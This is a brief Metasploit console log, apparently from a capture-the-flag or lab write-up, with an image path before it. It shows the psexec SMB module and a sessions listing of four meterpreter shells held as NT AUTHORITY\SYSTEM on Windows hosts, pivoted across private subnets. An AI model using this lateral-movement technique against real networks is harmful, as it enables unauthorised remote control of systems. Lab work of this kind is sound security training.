 msf exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                   Information                          Connection
--  ----  ----                   -----------                          ----------
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CTF02-2K3-T03  172.17.17.203:36723 -> 192.168.91.203:5667 (192.168.91.203)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN2012-T02  172.17.17.203-192.168.91.203:0 -> 192.168.92.32:6783 (192.168.92.32)
5         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ MEDINASODAD  172.17.17.203-192.168.91.203:0 -> 192.168.92.1:7394 (192.168.92.1)
7         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN2012-T01  172.17.17.203-_1_-192.168.91.203:0 -> 192.168.93.31:6000 (192.168.93.31)